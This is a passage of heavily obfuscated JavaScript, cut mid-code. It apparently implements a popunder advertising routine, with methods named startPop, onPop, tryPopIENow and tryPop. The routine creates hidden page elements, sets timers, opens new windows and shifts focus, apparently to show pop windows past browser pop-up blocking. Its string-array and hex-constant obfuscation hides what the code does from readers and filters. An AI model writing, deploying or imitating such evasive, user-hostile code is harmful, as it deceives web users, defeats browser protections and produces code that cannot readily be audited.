hV(O,t-GD.t,e-GD.A,l-GD.e,O-GD.l);}function tt(t,A,e,l,O){return hV(O,l-GN.t,e-GN.A,l-GN.e,O-GN.l);}function t9(t,A,e,l,O){return hZ(t-Gs.t,l- -Gs.A,e-Gs.e,l-Gs.l,O);}if(t[t8(GR.a,GR.k,GR.G,GR.D,GR.N)](t[t8(GR.s,GR.P,GR.c,GR.B,GR.S)],t[tt(GR.w,GR.r,GR.L,GR.F,GR.v)]))/loaded|complete/[t9(-GR.p,-GR.R,GR.I,-GR.d,-GR.b)](D[t9(GR.X,-GR.f,-GR.y,-GR.z,-GR.x)+t9(-GR.K,-GR.i,-GR.J,-GR.o,-GR.E)])&&(G[th(GR.u,GR.C,GR.H,GR.U,GR.j)](N,s),P[c]?B[S][tt(GR.Z,GR.Y,GR.V,GR.M,GR.T)](w):r[th(GR.n,GR.m,GR.g,GR.q,GR.h0)](G[t9(GR.h1,GR.h2,GR.h3,GR.h4,GR.h5)]));else return t[t8(GR.h6,GR.h7,GR.h8,GR.h9,GR.hh)](setTimeout,function(){var Gv={t:0x98,A:0x14e,e:0xb1,l:0xb2},GF={t:0x162,A:0x5c,e:0x11c,l:0x146},GL={t:0x45,A:0x18f,e:0x254,l:0xf1},Gr={t:0x189,A:0x13b,e:0x64,l:0xfe},GS={t:0x159,A:0x25d,e:0x34,l:0x2b5,O:0xd0},GB={t:0x41e,A:0xbe,e:0x5e,l:0xb0},Gc={t:0x53,A:0x172,e:0xa1,l:0x322,O:0xd4},N={'sRNjr':t[te(Gp.t,Gp.A,Gp.e,Gp.l,Gp.O)],'hgbIa':function(P,c){var GP={t:0x48b,A:0x45,e:0x92,l:0x5a};function tW(t,A,e,l,O){return te(e- -GP.t,t,e-GP.A,l-GP.e,O-GP.l);}return t[tW(-Gc.t,Gc.A,-Gc.e,-Gc.l,-Gc.O)](P,c);},'hMTgL':function(P,c){function tQ(t,A,e,l,O){return te(e- -GB.t,l,e-GB.A,l-GB.e,O-GB.l);}return t[tQ(-GS.t,-GS.A,-GS.e,-GS.l,GS.O)](P,c);}};function ta(t,A,e,l,O){return th(l,t- -Gw.t,e-Gw.A,l-Gw.e,O-Gw.l);}function te(t,A,e,l,O){return t8(t-Gr.t,A-Gr.A,t- -Gr.e,l-Gr.l,A);}function tO(t,A,e,l,O){return t8(t-GL.t,A-GL.A,O- -GL.e,l-GL.l,A);}function tk(t,A,e,l,O){return tA(e- -GF.t,A-GF.A,e-GF.e,l-GF.l,l);}function tl(t,A,e,l,O){return tt(t-Gv.t,A-Gv.A,e-Gv.e,l-Gv.l,A);}if(t[tl(Gp.a,Gp.k,Gp.G,Gp.D,Gp.N)](t[tO(Gp.s,Gp.P,Gp.c,Gp.B,Gp.S)],t[tO(Gp.w,Gp.r,Gp.L,Gp.F,Gp.v)])){var s=this[tl(Gp.p,Gp.R,Gp.I,Gp.d,Gp.b)+ta(Gp.X,Gp.f,Gp.y,Gp.z,Gp.x)]();(t[tk(Gp.K,Gp.i,Gp.J,Gp.o,Gp.E)](this[te(Gp.u,Gp.C,Gp.H,Gp.U,Gp.j)],-0x1*0x246b+0xb*-0x329+0x472e)||t[tk(Gp.Z,Gp.Y,Gp.J,Gp.V,Gp.M)](s,this[tO(Gp.T,Gp.n,Gp.m,Gp.g,Gp.q)]))&&this[ta(Gp.h0,Gp.h1,Gp.h2,Gp.h3,Gp.h4)+tl(Gp.h5,Gp.h6,Gp.h7,Gp.h8,Gp.h9)](k);}else{var c=A,B=e[N[tk(Gp.hh,Gp.ht,Gp.hA,Gp.he,Gp.hW)]](N[ta(Gp.hQ,Gp.hl,Gp.hO,Gp.ha,Gp.hk)](c,0x4db+0x269*0x6+-0x5d9*0x3));B[N[tk(Gp.hG,Gp.hD,Gp.hN,Gp.hs,Gp.hP)](c,0x1b45+-0xfd1*0x1+-0x2*0x4c3)](),B[N[ta(Gp.hc,Gp.hB,Gp.hS,Gp.hw,Gp.hr)](c,-0x304*0x5+0x19a9+-0x1*0x8cc)]();}}[tt(GR.ht,GR.hA,GR.he,GR.hW,GR.hQ)](this),-0x47d+-0x1872+0x1cf0),this;},'startPop':function(k){var GJ={t:0x192,A:0x4b,e:0x9d,l:0x12b},Gi={t:0x112,A:0x22a,e:0x157,l:0x189},Gz={t:0x3c7,A:0x110,e:0xf8,l:0x13a},GX={t:0x37a,A:0x29a,e:0x467,l:0x3f9,O:0x1ad},Gd={t:0x9f,A:0xf8,e:0xd0,l:0x55},GI={t:0x7f,A:0xa,e:0x1f1,l:0x16};function tD(t,A,e,l,O){return hZ(t-GI.t,A- -GI.A,e-GI.e,l-GI.l,O);}function tN(t,A,e,l,O){return hM(t-Gd.t,O,A- -Gd.A,l-Gd.e,O-Gd.l);}var G={'RiIfq':function(D,N){var Gb={t:0xa};function tG(t,A,e,l,O){return Q(t- -Gb.t,O);}return t[tG(GX.t,GX.A,GX.e,GX.l,GX.O)](D,N);},'xcxCo':t[tD(Gu.t,Gu.A,Gu.e,Gu.l,Gu.O)]};function tP(t,A,e,l,O){return hV(e,l-Gf.t,e-Gf.A,l-Gf.e,O-Gf.l);}function tc(t,A,e,l,O){return hY(l-Gy.t,A-Gy.A,e-Gy.e,O,O-Gy.l);}function ts(t,A,e,l,O){return hY(O-Gz.t,A-Gz.A,e-Gz.e,e,O-Gz.l);}t[tD(Gu.a,Gu.k,Gu.G,Gu.D,Gu.N)](t[tD(Gu.s,Gu.P,Gu.c,Gu.B,Gu.S)],t[tP(Gu.w,Gu.r,Gu.L,Gu.F,Gu.v)])?(this[ts(Gu.p,Gu.R,Gu.I,Gu.d,Gu.b)]?this[tc(Gu.X,Gu.f,Gu.y,Gu.z,Gu.x)+ts(Gu.K,Gu.i,Gu.J,Gu.o,Gu.E)+'w'](k):this[tc(Gu.u,Gu.C,Gu.H,Gu.U,Gu.j)+ts(Gu.Z,Gu.Y,Gu.V,Gu.M,Gu.T)]||this[tP(Gu.n,Gu.m,Gu.g,Gu.q,Gu.h0)+'p'](k),this[tD(Gu.h1,Gu.h2,Gu.h3,Gu.h4,Gu.h5)+'ck'](function(){var Go={t:0x1b7,A:0xb9,e:0xd5,l:0x2c},GK={t:0xff,A:0x1e6,e:0x1b0,l:0x4d},Gx={t:0x147,A:0x4e,e:0x108,l:0xd2};function tS(t,A,e,l,O){return ts(t-Gx.t,A-Gx.A,l,l-Gx.e,t-Gx.l);}function tL(t,A,e,l,O){return ts(t-GK.t,A-GK.A,t,l-GK.e,O-GK.l);}function tB(t,A,e,l,O){return tD(t-Gi.t,A- -Gi.A,e-Gi.e,l-Gi.l,t);}function tr(t,A,e,l,O){return tc(t-GJ.t,A-GJ.A,e-GJ.e,l- -GJ.l,e);}function tw(t,A,e,l,O){return tP(t-Go.t,A-Go.A,e,A-Go.e,O-Go.l);}if(G[tB(GE.t,GE.A,GE.e,GE.l,GE.O)](G[tB(GE.a,GE.k,GE.G,GE.D,GE.N)],G[tB(GE.s,GE.k,GE.P,GE.c,GE.B)])){var N=e[tr(-GE.S,-GE.w,-GE.r,GE.L,-GE.F)](l,arguments);return O=null,N;}else this[tL(GE.v,GE.p,GE.R,GE.I,GE.d)+tS(GE.b,GE.X,GE.f,GE.y,GE.z)](k);}[ts(Gu.h6,Gu.h7,Gu.h8,Gu.h9,Gu.hh)](this))):(e[ts(Gu.ht,Gu.hA,Gu.he,Gu.hW,Gu.hQ)+tP(Gu.hl,Gu.hO,Gu.ha,Gu.hk,Gu.hG)][tc(Gu.hD,-Gu.hN,Gu.hs,Gu.hP,Gu.hc)+tc(Gu.hB,Gu.hS,Gu.hw,Gu.hr,Gu.hL)]=!(0x7*-0x1f5+-0x3a5+0x1158),l[ts(Gu.hF,Gu.hv,Gu.hp,Gu.hR,Gu.hI)+tN(-Gu.hd,Gu.hb,-Gu.hX,Gu.hf,Gu.hy)]=O);},'onPop':function(k){var GU={t:0x1f7,A:0x20,e:0x48,l:0x13b},GH={t:0x3c5,A:0xff,e:0xdd,l:0x30},GC={t:0x1fc,A:0x4c,e:0x14d,l:0x14a};function tv(t,A,e,l,O){return hY(O- -GC.t,A-GC.A,e-GC.e,t,O-GC.l);}function tR(t,A,e,l,O){return hY(A-GH.t,A-GH.A,e-GH.e,t,O-GH.l);}function tI(t,A,e,l,O){return hY(l-GU.t,A-GU.A,e-GU.e,O,O-GU.l);}function tp(t,A,e,l,O){return hM(t-Gj.t,l,t-Gj.A,l-Gj.e,O-Gj.l);}function tF(t,A,e,l,O){return hM(t-GZ.t,O,t- -GZ.A,l-GZ.e,O-GZ.l);}if(t[tF(GY.t,-GY.A,GY.e,GY.l,-GY.O)](t[tv(-GY.a,GY.k,GY.G,-GY.D,-GY.N)],t[tp(GY.s,GY.P,GY.c,GY.B,GY.S)])){var D=e[tF(-GY.w,-GY.r,-GY.L,-GY.F,-GY.v)](l,arguments);return O=null,D;}else return this[tR(GY.p,GY.R,GY.I,GY.d,GY.b)+tR(GY.X,GY.f,GY.y,GY.z,GY.x)+tp(GY.K,GY.i,GY.J,GY.o,GY.E)]=k,this;},'tryPopIENow':function(k){var Da={t:0x2bb,A:0x1f8,e:0x120,l:0x55e,O:0x2b9},DW={t:0xad,A:0xa0,e:0x35,l:0x68},D7={t:0x339,A:0x185,e:0xe3,l:0xa8,O:0x1a6},D6={t:0x19,A:0x395,e:0x9,l:0x141},Gq={t:0x657,A:0x8b7,e:0x59d,l:0x57e,O:0x7f9},Gg={t:0x471,A:0x144,e:0x67,l:0xca},Gn={t:0x56,A:0x164,e:0xc6,l:0xa3},GT={t:0x100,A:0x35e,e:0x89,l:0x1f4},GM={t:0x397,A:0xb2,e:0x76,l:0x61},GV={t:0x9a,A:0x1d4,e:0x2e,l:0x243};function ty(t,A,e,l,O){return hT(l,A-GV.t,e-GV.A,l-GV.e,e-GV.l);}var G={'BctKE':t[td(DX.t,DX.A,DX.e,DX.l,DX.O)],'ACmjy':function(s,P){function tb(t,A,e,l,O){return td(t- -GM.t,l,e-GM.A,l-GM.e,O-GM.l);}return t[tb(GT.t,GT.A,-GT.e,GT.l,GT.e)](s,P);},'bLSPe':t[td(DX.a,DX.k,DX.G,DX.D,DX.N)],'TRzeP':t[tf(DX.s,-DX.P,DX.c,DX.B,-DX.S)],'rzpuA':t[ty(DX.w,DX.r,DX.L,DX.F,DX.v)],'HSLhj':t[tz(DX.p,DX.R,DX.I,DX.d,DX.b)],'BNTXf':t[td(DX.X,DX.f,DX.y,DX.z,DX.x)],'FtsMB':t[tf(-DX.K,-DX.i,DX.J,DX.o,DX.E)],'sXnkG':t[td(DX.u,DX.C,DX.H,DX.U,DX.j)],'CfGEK':function(s,P,c){function tx(t,A,e,l,O){return ty(t-Gn.t,A-Gn.A,O-Gn.e,A,O-Gn.l);}return t[tx(Gm.t,Gm.A,Gm.e,Gm.l,Gm.O)](s,P,c);},'Udtag':function(s,P){function tK(t,A,e,l,O){return tf(O-Gg.t,A-Gg.A,e-Gg.e,l-Gg.l,t);}return t[tK(Gq.t,Gq.A,Gq.e,Gq.l,Gq.O)](s,P);},'pAliv':function(s,P){var D0={t:0x1ff,A:0xfc,e:0xcf,l:0x10d};function ti(t,A,e,l,O){return td(O- -D0.t,t,e-D0.A,l-D0.e,O-D0.l);}return t[ti(D1.t,D1.A,D1.e,D1.l,D1.O)](s,P);},'bDOjW':function(s,P){var D2={t:0x6d,A:0x1e,e:0x15f,l:0x56};function tJ(t,A,e,l,O){return tz(O,A-D2.t,e-D2.A,l-D2.e,l- -D2.l);}return t[tJ(D3.t,D3.A,D3.e,D3.l,D3.O)](s,P);},'JfUeb':t[tf(DX.Z,DX.Y,-DX.V,DX.M,DX.T)],'SjXab':t[td(DX.n,DX.m,DX.g,DX.q,DX.h0)],'YvZuh':function(s,P){var D4={t:0x1,A:0xa5,e:0x404,l:0x120};function to(t,A,e,l,O){return ty(t-D4.t,A-D4.A,l- -D4.e,e,O-D4.l);}return t[to(D5.t,D5.A,D5.e,D5.l,D5.O)](s,P);},'vheTX':t[tz(DX.h1,DX.h2,DX.h3,DX.h4,DX.h5)],'dTkex':t[tz(DX.h6,DX.h7,DX.h8,DX.h9,DX.hh)],'KKJZC':function(s,P){function tE(t,A,e,l,O){return tX(t-D6.t,O,l- -D6.A,l-D6.e,O-D6.l);}return t[tE(D7.t,-D7.A,D7.e,D7.l,D7.O)](s,P);}};function tz(t,A,e,l,O){return hV(t,O-D8.t,e-D8.A,l-D8.e,O-D8.l);}function td(t,A,e,l,O){return hV(A,t-D9.t,e-D9.A,l-D9.e,O-D9.l);}function tX(t,A,e,l,O){return hT(A,A-Dh.t,e-Dh.A,l-Dh.e,e-Dh.l);}function tf(t,A,e,l,O){return hT(O,A-Dt.t,e-Dt.A,l-Dt.e,t- -Dt.l);}if(t[ty(DX.ht,DX.hA,DX.he,DX.hW,DX.hQ)](t[tX(DX.hl,DX.hO,DX.ha,DX.hk,DX.hG)],t[ty(DX.hD,DX.hN,DX.hs,DX.hP,DX.hc)]))this[tf(-DX.hB,-DX.hS,DX.hw,-DX.hr,DX.hL)+'p']=!(-0xea2+0x2f5+0xbad),this[tX(DX.hF,DX.hv,DX.hp,DX.hR,DX.hI)+td(DX.hd,DX.hb,DX.hX,DX.hf,DX.hy)+'um'](),this[tz(DX.hz,DX.hx,DX.Df,DX.Dy,DX.Dz)+tz(DX.Dx,DX.DK,DX.Di,DX.DJ,DX.Do)+ty(DX.DE,DX.Du,DX.DC,DX.DH,DX.DU)]&&this[ty(DX.Dj,DX.DZ,DX.DY,DX.DV,DX.DM)+tX(DX.DT,DX.Dn,DX.Dm,DX.Dg,DX.Dq)+tX(DX.N0,DX.N1,DX.N2,DX.N3,DX.N4)][tX(DX.N5,DX.N6,DX.N7,DX.N8,DX.N9)](this);else{var D=t[tz(DX.Nh,DX.Nt,DX.NA,DX.Ne,DX.NW)],N=document[tf(DX.NQ,DX.Nl,-DX.NO,DX.Na,-DX.Nk)+tz(DX.NG,DX.ND,DX.NN,DX.Ns,DX.NP)+tz(DX.Nc,DX.NB,DX.NS,DX.Nw,DX.Nr)](t[ty(DX.NL,DX.NF,DX.N1,DX.Nv,DX.Np)]);N['id']=D,N[ty(DX.NR,DX.NI,DX.Nd,DX.Nb,DX.NX)+ty(DX.Nf,DX.Ny,DX.Nz,DX.Nx,DX.NK)+'te'](t[tf(DX.Ni,DX.NJ,DX.No,DX.NE,DX.Nu)],t[tf(-DX.NC,-DX.NH,DX.NU,DX.Nj,DX.NZ)]),N[tz(DX.NY,DX.NV,DX.NM,DX.NT,DX.Nn)][ty(DX.Nm,DX.Ng,DX.Nq,DX.s0,DX.s1)+'xt']=t[tX(DX.L,DX.s2,DX.s3,DX.s4,DX.s5)],document[td(DX.s6,DX.s7,DX.s8,DX.s9,DX.sh)][tf(DX.st,DX.sA,DX.se,DX.sW,DX.NO)+tf(-DX.sQ,-DX.sl,-DX.sO,-DX.sa,DX.sk)+'d'](N),t[tf(DX.sG,DX.sD,DX.sN,DX.ss,DX.sP)](setTimeout,function(){var Dw={t:0xe7,A:0x0,e:0xb9,l:0xc3,O:0x15},DB={t:0x2df,A:0x18e,e:0x502,l:0xef,O:0x2ae},Dc={t:0x59,A:0x146,e:0x39,l:0xf0},DP={t:0x2ff,A:0x694,e:0x30a,l:0x3f7,O:0x3ff},Ds={t:0xc3,A:0x548,e:0xef,l:0xc6},DN={t:0x34f,A:0xe3,e:0x5d5,l:0x5a2,O:0x1dc},DD={t:0x1e4,A:0x152,e:0x1d,l:0x1b3},DG={t:0x3a8,A:0x28c,e:0x2f9,l:0x1ee,O:0xf9},Dk={t:0x84,A:0x1d,e:0x196,l:0x2b},DO={t:0x1c,A:0x3c,e:0x67,l:0x1ac},Dl={t:0xca,A:0x1a0,e:0x3c,l:0x2f4},DQ={t:0x1e9,A:0xa9,e:0x1d8,l:0x13a},De={t:0x23b,A:0x179,e:0x183,l:0x1c4},DA={t:0x4d3,A:0xd2,e:0x3a,l:0xc2};function tU(t,A,e,l,O){return td(e- -DA.t,t,e-DA.A,l-DA.e,O-DA.l);}function tH(t,A,e,l,O){return tf(A-De.t,A-De.A,e-De.e,l-De.l,t);}function tj(t,A,e,l,O){return td(l-DW.t,e,e-DW.A,l-DW.e,O-DW.l);}function tZ(t,A,e,l,O){return ty(t-DQ.t,A-DQ.A,t- -DQ.e,O,O-DQ.l);}function tu(t,A,e,l,O){return tz(O,A-Dl.t,e-Dl.A,l-Dl.e,t- -Dl.l);}var P={'tmOwj':G[tu(Db.t,Db.A,Db.e,Db.l,Db.O)],'Qoxda':function(B,S){function tC(t,A,e,l,O){return tu(O- -DO.t,A-DO.A,e-DO.e,l-DO.l,e);}return G[tC(Da.t,Da.A,Da.e,Da.l,Da.O)](B,S);},'GOvMS':G[tu(Db.a,Db.k,Db.G,Db.D,Db.N)],'NueCo':G[tU(-Db.s,-Db.P,-Db.c,-Db.B,-Db.S)],'zsbGw':G[tu(Db.w,Db.r,Db.L,Db.F,Db.v)],'DzuPw':G[tU(-Db.p,Db.R,Db.I,-Db.d,Db.b)],'muUOX':G[tU(Db.X,-Db.f,Db.y,Db.z,-Db.x)],'Iqana':G[tu(Db.K,Db.i,Db.J,Db.o,Db.E)],'Oqiun':G[tU(Db.u,Db.C,Db.H,Db.U,Db.j)],'tkvuq':function(B,S,w){function tY(t,A,e,l,O){return tu(t-Dk.t,A-Dk.A,e-Dk.e,l-Dk.l,e);}return G[tY(DG.t,DG.A,DG.e,DG.l,DG.O)](B,S,w);},'ZfqQm':function(B,S){function tV(t,A,e,l,O){return tH(e,t-DD.t,e-DD.A,l-DD.e,O-DD.l);}return G[tV(DN.t,DN.A,DN.e,DN.l,DN.O)](B,S);},'PrlGN':function(B,S){function tM(t,A,e,l,O){return tU(e,A-Ds.t,O-Ds.A,l-Ds.e,O-Ds.l);}return G[tM(DP.t,DP.A,DP.e,DP.l,DP.O)](B,S);},'DftBD':function(B,S){function tT(t,A,e,l,O){return tu(t-Dc.t,A-Dc.A,e-Dc.e,l-Dc.l,A);}return G[tT(DB.t,DB.A,DB.e,DB.l,DB.O)](B,S);}};if(G[tZ(Db.Z,Db.Y,Db.V,Db.M,Db.T)](G[tj(Db.n,Db.m,Db.g,Db.q,Db.h0)],G[tu(Db.h1,Db.h2,Db.h3,Db.h4,Db.h5)])){var Dd={t:0x2bb,A:0x4b8,e:0x62b,l:0x724,O:0x50c,a:0x5b7,k:0x46d,G:0x372,D:0x2a5,N:0x18e,s:0x647,P:0x3b6,c:0x6bb,B:0x47d,S:0x560,w:0x22b,r:0x44d,L:0x635,F:0x2af,v:0x4e6,p:0x660,R:0x4e6,I:0x434,d:0x68b,b:0x499,X:0x695,f:0x6b4,y:0x7f1,z:0x76e,x:0x5e5,K:0x4bd,i:0x1ad,J:0x34b,o:0x3ff,E:0x49c,u:0x402,C:0x6a8,H:0x440,U:0x2b9,j:0x703,Z:0x586,Y:0x637,V:0x6ec,M:0x583,T:0x870,n:0x96,m:0x21a,g:0x1a,q:0x1e5,h0:0x19,h1:0x425,h2:0x3a5,h3:0x541,h4:0x550,h5:0x563,h6:0x9ef,h7:0x8dd,h8:0x988,h9:0x72e,hh:0x4b2,ht:0x704,hA:0x357,he:0x30e,hW:0x693,hQ:0x56c,hl:0x387,hO:0x152,ha:0xbe,hk:0x83,hG:0x16c,hD:0x91a,hN:0x7ee,hs:0x8e7,hP:0x7d6,hc:0x50e,hB:0x871,hS:0x6cf,hw:0x982,hr:0x6d1,hL:0x8ad,hF:0x133,hv:0x256,hp:0xe,hR:0x7c,hI:0x2a7,hd:0x19a,hb:0x567,hX:0x42d,hf:0x208,hy:0x59f,hz:0x718,hx:0xae1,Db:0x75a,DX:0x994,Df:0x764,Dy:0x3e7,Dz:0x4dd,Dx:0x44c,DK:0x6a6,Di:0x1ce,DJ:0x27c,Do:0x2b7,DE:0x108,Du:0xad,DC:0x31e},DR={t:0x15d,A:0xf,e:0x169,l:0xaf},Dp={t:0x29e,A:0x197,e:0x1cb,l:0xb5},Dv={t:0x480,A:0x92,e:0x145,l:0x111},DL={t:0x815,A:0x457,e:0x747,l:0x7ee,O:0x66d},DS={t:0x385,A:0x7a,e:0x25,l:0x91},S={'cJqWV':P[tZ(Db.h6,Db.h7,Db.h8,Db.h9,Db.hh)],'daHla':function(L,F){function tn(t,A,e,l,O){return tu(A- -DS.t,A-DS.A,e-DS.e,l-DS.l,t);}return P[tn(-Dw.t,Dw.A,-Dw.e,-Dw.l,Dw.O)](L,F);},'BJMyN':function(L,F){var Dr={t:0x13f,A:0x706,e:0x9d,l:0x170};function tm(t,A,e,l,O){return tU(e,A-Dr.t,O-Dr.A,l-Dr.e,O-Dr.l);}return P[tm(DL.t,DL.A,DL.e,DL.l,DL.O)](L,F);},'SRJUY':P[tZ(Db.ht,Db.hA,Db.he,Db.hW,Db.hQ)],'iPmUv':P[tZ(Db.hl,Db.hO,Db.ha,Db.hk,Db.hG)]},w=P[tu(Db.hD,Db.hN,Db.hs,Db.hP,Db.hc)],r=a[tj(Db.hB,Db.hS,Db.hw,Db.hr,Db.hL)+tu(Db.hF,Db.hv,Db.hp,Db.hR,Db.hI)+tj(Db.hd,Db.hb,Db.hX,Db.hf,Db.hy)](P[tj(Db.hz,Db.hx,Db.DX,Db.Df,Db.Dy)]);r['id']=w,r[tj(Db.Dz,Db.Dx,Db.DK,Db.Di,Db.DJ)+tu(Db.h7,Db.Do,Db.DE,Db.Du,Db.DC)+'te'](P[tj(Db.DH,Db.DU,Db.Dj,Db.DZ,Db.DY)],P[tj(Db.DV,Db.DM,Db.DT,Db.Dn,Db.Dm)]),r[tZ(Db.Dg,Db.Dq,Db.N0,Db.N1,Db.N2)][tj(Db.N3,Db.N4,Db.N5,Db.N6,Db.N7)+'xt']=P[tZ(Db.N8,Db.N9,Db.Nh,Db.Nt,Db.NA)],k[tH(-Db.Ne,Db.NW,Db.NQ,-Db.Nl,-Db.NO)][tj(Db.Na,Db.Nk,Db.NG,Db.ND,Db.NN)+tU(-Db.Ns,-Db.DT,-Db.NP,Db.Nc,-Db.NB)+'d'](r),P[tZ(Db.NS,Db.Nw,Db.Nr,Db.NL,Db.NF)](G,function(){var DI={t:0x3a1,A:0x25,e:0x89,l:0x12e},DF={t:0x114,A:0x59,e:0xb6,l:0x8c};function tg(t,A,e,l,O){return tu(A-DF.t,A-DF.A,e-DF.e,l-DF.l,e);}function A1(t,A,e,l,O){return tH(A,l-Dv.t,e-Dv.A,l-Dv.e,O-Dv.l);}function A2(t,A,e,l,O){return tZ(e- -Dp.t,A-Dp.A,e-Dp.e,l-Dp.l,O);}function A0(t,A,e,l,O){return tu(O- -DR.t,A-DR.A,e-DR.e,l-DR.l,A);}function tq(t,A,e,l,O){return tZ(e- -DI.t,A-DI.A,e-DI.e,l-DI.l,l);}if(!this[tg(Dd.t,Dd.A,Dd.e,Dd.l,Dd.O)+'p']){var F=S[tq(Dd.a,Dd.k,Dd.G,Dd.D,Dd.N)+A0(Dd.s,Dd.P,Dd.c,Dd.B,Dd.S)+A0(Dd.w,Dd.r,Dd.L,Dd.F,Dd.v)](w)[A0(Dd.p,Dd.R,Dd.I,Dd.d,Dd.b)][A1(Dd.X,Dd.f,Dd.y,Dd.z,Dd.x)+'t'][tq(Dd.K,Dd.i,Dd.J,Dd.o,Dd.E)](w,S[A2(Dd.u,Dd.C,Dd.H,Dd.U,Dd.j)],S[tg(Dd.Z,Dd.Y,Dd.V,Dd.M,Dd.T)](S[A2(Dd.n,-Dd.m,-Dd.g,-Dd.q,-Dd.h0)](S[A1(Dd.h1,Dd.h2,Dd.h3,Dd.h4,Dd.h5)](S[A1(Dd.h6,Dd.h7,Dd.h8,Dd.h9,Dd.hh)],this[A0(Dd.ht,Dd.hA,Dd.he,Dd.hW,Dd.hQ)+A2(Dd.hl,-Dd.hO,Dd.ha,-Dd.hk,-Dd.hG)]),S[A1(Dd.hD,Dd.hN,Dd.hs,Dd.hP,Dd.hc)]),this[tg(Dd.hB,Dd.hS,Dd.hw,Dd.hr,Dd.hL)+tq(-Dd.hF,-Dd.hv,Dd.hp,Dd.hR,-Dd.hI)]));F&&(r[A2(Dd.hd,Dd.hb,Dd.hX,Dd.hf,Dd.hy)][A1(Dd.hz,Dd.hx,Dd.Db,Dd.DX,Dd.Df)](),F[A2(Dd.Dy,Dd.Dz,Dd.Dx,Dd.DK,Dd.Di)](),this[A0(Dd.DJ,Dd.Do,Dd.DE,Dd.Du,Dd.DC)+'ne']());}}[tH(Db.Nv,Db.Np,Db.NR,Db.NI,-Db.Nd)](this),-0x18df+0x1064+0xe57*0x1);}else{if(!this[tu(Db.Nb,Db.DH,Db.NX,Db.Nf,Db.Ny)+'p']){if(G[tj(Db.Nz,Db.Nx,Db.NK,Db.Ni,Db.NJ)](G[tZ(Db.No,Db.NE,Db.Nu,Db.NC,Db.NH)],G[tU(Db.NU,Db.Nj,Db.NZ,Db.NY,Db.NV)])){var w=P[tU(-Db.NM,Db.NT,-Db.Nn,Db.Nm,-Db.Ng)](this[tj(Db.Nq,Db.s0,Db.s1,Db.s2,Db.s3)+tH(Db.s4,Db.s5,Db.s6,Db.NY,Db.s7)](),-0x3f1*-0x8+-0x11*0xe1+-0x1096),r=null;P[tj(Db.s8,Db.s9,Db.sh,Db.st,Db.sA)](this[tH(Db.se,Db.sW,Db.sQ,Db.sl,Db.O)],0xc0d+-0x15bc+0x9af)&&(r=new A(),r[tZ(Db.sO,Db.sa,Db.sk,Db.sG,Db.sD)+'me'](P[tZ(Db.sN,Db.ss,Db.sP,Db.ht,Db.sc)](r[tu(Db.sB,Db.sS,Db.sw,Db.sr,Db.sL)+'me'](),P[tu(Db.sF,Db.sv,Db.sp,Db.sR,Db.sI)](P[tu(Db.sd,Db.sb,Db.h1,Db.sX,Db.sf)](0x1d11*-0x1+-0x1d*0x123+0x4c18,this[tH(Db.I,Db.sy,Db.sz,Db.sx,Db.sK)]),-0x1a*0x128+-0x252*-0xf+0x1*-0xd6)))),this[tH(Db.si,Db.sJ,Db.so,Db.sE,Db.su)+'ta'](e,w,r);}else{var c=document[tj(Db.sC,Db.sH,Db.sU,Db.sj,Db.sZ)+tH(Db.sY,Db.sV,Db.sM,Db.sL,Db.sT)+tj(Db.sn,Db.sm,Db.sg,Db.sq,Db.P0)](D)[tu(Db.P1,Db.P2,Db.P3,Db.P4,Db.P5)][tH(Db.P6,Db.P7,Db.P8,Db.P9,Db.Ph)+'t'][tZ(Db.Pt,Db.PA,Db.Pe,Db.PW,Db.PQ)](k,G[tu(Db.t,Db.Pl,Db.PO,Db.Pa,Db.sD)],G[tH(-Db.Pk,Db.PG,Db.hf,Db.PD,Db.PN)](G[tH(-Db.Ps,Db.PP,Db.Pc,Db.PB,Db.PS)](G[tH(Db.Pw,Db.PG,Db.Pr,Db.PL,Db.PF)](G[tH(Db.Pv,Db.Pp,Db.PR,Db.PI,Db.Pd)],this[tU(Db.Pb,Db.PX,Db.Pf,Db.Py,Db.Pz)+tH(Db.Px,Db.PK,-Db.Pi,Db.PJ,-Db.Po)]),G[tj(Db.PE,Db.Pu,Db.PC,Db.hs,Db.PH)]),this[tj(Db.PU,Db.Pj,Db.PZ,Db.PY,Db.Pt)+tj(Db.PV,Db.PM,Db.PT,Db.Pn,Db.N6)]));c&&(window[tH(Db.Pm,Db.Pg,Db.Pq,Db.c0,Db.c1)][tZ(Db.c2,Db.c3,Db.c4,Db.c5,Db.c6)](),c[tj(Db.c7,Db.c8,Db.c9,Db.ch,Db.ct)](),this[tU(-Db.cA,Db.ce,Db.cW,Db.Np,-Db.cQ)+'ne']());}}}}[tX(DX.sc,DX.sB,DX.sS,DX.sw,DX.sr)](this),-0x12d+0x13d7+-0xcce);}},'tryPop':function(k){var DM={t:0x1cd,A:0xe3,e:0x144,l:0x95},DY={t:0x588,A:0x535,e:0x3db,l:0x6d5,O:0x7cd},DU={t:0x67,A:0x225,e:0x185,l:0x1c2},DH={t:0x4c,A:0x40,e:0x24b,l:0x1f7,O:0x18d},DC={t:0x1cd,A:0x165,e:0x144,l:0xe0},Du={t:0xa1,A:0x65,e:0x1e8,l:0x239,O:0x74},DE={t:0x45,A:0x184,e:0x7a,l:0x82},Dz={t:0x5e,A:0x738,e:0x46,l:0x89},Dy={t:0x28e,A:0xc4,e:0x155,l:0xb4,O:0x122},Df={t:0x5e,A:0x61a,e:0x1e5,l:0xa1},G={'TLOTH':t[A3(Dg.t,Dg.A,Dg.e,Dg.l,Dg.O)],'sardj':function(P,c){function A4(t,A,e,l,O){return A3(t-Df.t,l- -Df.A,e-Df.e,t,O-Df.l);}return t[A4(-Dy.t,Dy.A,Dy.e,-Dy.l,Dy.O)](P,c);},'gydRE':function(P){function A5(t,A,e,l,O){return A3(t-Dz.t,e- -Dz.A,e-Dz.e,O,O-Dz.l);}return t[A5(-Dx.t,-Dx.A,Dx.e,Dx.l,-Dx.O)](P);},'mMlxI':t[A6(Dg.a,Dg.k,Dg.G,-Dg.D,Dg.N)],'zNjAi':function(P,c){var DK={t:0xf1,A:0x14c,e:0x1e0,l:0x168};function A7(t,A,e,l,O){return A6(A,t- -DK.t,e-DK.A,l-DK.e,O-DK.l);}return t[A7(-Di.t,-Di.A,-Di.e,Di.l,Di.O)](P,c);},'jmrqF':function(P,c){var DJ={t:0xb2,A:0x199,e:0x126,l:0x12e};function A8(t,A,e,l,O){return A3(t-DJ.t,l- -DJ.A,e-DJ.e,O,O-DJ.l);}return t[A8(Do.t,Do.A,Do.e,Do.l,Do.O)](P,c);},'MEMNa':function(P,c){function A9(t,A,e,l,O){return A6(O,t- -DE.t,e-DE.A,l-DE.e,O-DE.l);}return t[A9(Du.t,Du.A,Du.e,Du.l,-Du.O)](P,c);},'vapBZ':function(P,c){function 